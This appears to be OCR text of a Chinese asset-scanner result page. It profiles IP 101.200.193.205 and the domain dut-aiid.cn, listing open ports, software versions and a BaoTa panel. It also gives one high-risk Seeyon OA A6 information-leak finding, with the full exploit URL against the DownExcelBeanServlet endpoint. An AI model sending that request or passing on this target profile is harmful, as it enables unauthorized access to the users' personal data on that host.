 2022
101.200.193.205
7 资产, 1 漏洞
反馈问题
端口 8888,22,3306,21,80
组件
协议 web,ssh,mysql,ftp,unknown
MAC地址 -
宝塔-Linux控制面板
PHP layer.js jQuery
Host -
PURE_FTPD OpenSSH 8.0 MySQL 5.5.62-log
B 101.200.0.0
-
-
C 101.200.193.0
Domain dut-aiid.cn
名称 等级 Risk Address Keymemo
致远OA A6 用户敏感信息泄露 高危 http://101.200.193.205:8888/yyoa/DownExcelBeanServlet?contenttype=user
name&contentvalue=&state=1&per_id=0 -